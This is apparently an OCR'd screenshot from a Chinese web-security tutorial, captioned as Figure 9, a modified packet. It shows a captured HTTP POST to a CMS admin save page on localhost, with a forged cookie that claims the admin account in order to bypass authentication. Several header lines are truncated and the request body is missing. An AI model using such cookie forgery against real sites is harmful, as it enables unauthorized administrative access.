 文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
POST /yns_nadd_save.asp HTTP/1.1
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, applica
application/msword, application/x-silverlight, application/x-shockwa
-xpsdocument, application/x-ms-xbap, application/x-ms-application, *
Referer: http://127.0.0.1/MirCMS_Add.asp
Accept-Language: zh-cn
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1;
Host: 127.0.0.1
Content-Length: 404
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: FoosunCookie=AdminName=admin&LoginStyle=2; rtime=3; ltime=12
图9 修改数据包